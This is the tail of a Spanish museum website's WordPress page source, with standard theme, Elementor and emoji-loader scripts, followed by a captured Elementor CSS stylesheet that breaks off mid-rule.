					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>						<span class="screen-reader-text">Cerrar</span>
					</button>
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://casamuseozacariasgonzalez.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.5" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://casamuseozacariasgonzalez.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5" id="generate-offside-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://casamuseozacariasgonzalez.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://casamuseozacariasgonzalez.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script src="https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://casamuseozacariasgonzalez.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/casamuseozacariasgonzalez.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/casamuseozacariasgonzalez.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/casamuseozacariasgonzalez.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"078aa2edcf"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":49244,"title":"Sin%20t%C3%ADtulo%20%E2%80%93%20Casa%20Museo","excerpt":"","featuredImage":"https:\/\/casamuseozacariasgonzalez.com\/wp-content\/uploads\/2018\/07\/getdata-1381-1024x811.jpeg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://casamuseozacariasgonzalez.com/wp-admin/admin-ajax.php","nonce":"029a971b33","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://casamuseozacariasgonzalez.com/sin-titulo-1387/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"30b3be0085","eael_register_nonce":"ebd5b7b9d7","eael_lostpassword_nonce":"578f6f5f4b","eael_resetpassword_nonce":"9bf042388b"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://casamuseozacariasgonzalez.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script src="https://casamuseozacariasgonzalez.com/wp-content/uploads/essential-addons-elementor/eael-52534.js?ver=1532700068" id="eael-52534-js"></script>
<script src="https://casamuseozacariasgonzalez.com/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2025121501" id="loftloader-lite-front-main-js"></script>
<script src="https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://casamuseozacariasgonzalez.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://casamuseozacariasgonzalez.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/casamuseozacariasgonzalez.com\/wp-admin\/admin-ajax.php","nonce":"7fb0648539","urls":{"assets":"https:\/\/casamuseozacariasgonzalez.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/casamuseozacariasgonzalez.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/casamuseozacariasgonzalez.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://casamuseozacariasgonzalez.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://casamuseozacariasgonzalez.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html><!-- WP Fastest Cache file was created in 0.607 seconds, on 29 December, 2025 @ 2:43 pm -->

--- FILE ---
content_type: text/css
request_url: https://casamuseozacariasgonzalez.com/wp-content/uploads/elementor/css/post-52547.css?ver=1766741243
body_size: 9164
content:
.elementor-52547 .elementor-element.elementor-element-1d52186 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-52547 .elementor-element.elementor-element-1d52186:not(.elementor-motion-effects-element-type-background), .elementor-52547 .elementor-element.elementor-element-1d52186 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-52547 .elementor-element.elementor-element-1d52186{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-52547 .elementor-element.elementor-element-1d52186 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-52547 .elementor-element.elementor-element-d9f2674.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-52547 .elementor-element.elementor-element-d9f2674.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-52547 .elementor-element.elementor-element-d9f2674.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-52547 .elementor-element.elementor-element-d9f2674 > .elementor-element-populated{margin:5px 0px 5px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-52547 .elementor-element.elementor-element-fde0b47 > .elementor-widget-container{margin:7px 0px 0px 20px;padding:0px 0px 0px 0px;}.elementor-52547 .elementor-element.elementor-element-fde0b47{z-index:1;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-52547 .elementor-element.elementor-element-fde0b47 .elementor-menu-toggle{margin-right:auto;}.elementor-52547 .elementor-element.elementor-element-fde0b47 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:600;line-height:1.3em;}.elementor-52547 .elementor-element.elementor-element-fde0b47 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:11px;padding-right:11px;padding-top:18px;padding-bottom:18px;}.elementor-52547 .elementor-element.elementor-element-fde0b47 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-52547 .elementor-element.elementor-element-fde0b47 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-52547 .elementor-element.elementor-element-fde0b47 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-52547 .elementor-element.elementor-element-fde0b47 .elementor-nav-menu--main .elementor-item:focus{color:#AA6034;fill:#AA6034;}.elementor-52547 .elementor-element.elementor-element-fde0b47 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#AA6034;}.elementor-52547 .elementor-element.elementor-element-fde0b47 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-52547 .elementor-element.elementor-element-fde0b47 .elementor-nav-menu--dropdown{background-color:#FFFFFFD4;}.elementor-52547 .elementor-element.elementor-element-fde0b47 .elementor-nav-menu--dropdown a:hover,
					.elementor-52547 .elementor-element.elementor-element-fde0b47 .elementor-nav-menu--dropdown a:focus,
					.elementor-52547 .elementor-element.elementor-element-fde0b47 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-52547 .elementor-element.elementor-element-fde0b47 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-52547 .elementor-element.elementor-element-fde0b47 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:var( --e-global-color-primary );}.elementor-52547 .elementor-element.elementor-element-fde0b47 div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-52547 .elementor-element.elementor-element-fde0b47 div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-52547 .elementor-element.elementor-element-4484d0c{width:auto;max-width:auto;top:2px;z-index:2;text-align:end;}.elementor-52547 .elementor-element.elementor-element-4484d0c > .elementor-widget-container{margin:0px 15px 0px 15px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-52547 .elementor-element.elementor-element-4484d0c{right:0px;}body.rtl .elementor-52547 .elementor-element.elementor-element-4484d0c{left:0px;}.elementor-52547 .elementor-element.elementor-element-4484d0c img{width:45px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-52547 .elementor-element.elementor-element-1d52186{margin-top:0px;margin-bottom:0px;padding:0px 10px 0px 10px;}.elementor-bc-flex-widget .elementor-52547 .elementor-element.elementor-element-d9f2674.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-52547 .elementor-element.elementor-element-d9f2674.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-52547 .elementor-element.elementor-element-d9f2674.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-52547 .elementor-element.elementor-element-d9f2674 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );}.elementor-52547 .elementor-element.elementor-element-fde0b47 > .elementor-widget-container{margin:10px 10px 0px 10px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-52547 .elementor-element.elementor-element-4484d0c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );}.elementor-52547 .elementor-element.elementor-element-fde0b47 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52547 .elementor-element.elementor-element-fde0b47 .elementor-nav-menu--main > .elementor-nav-menu > li > 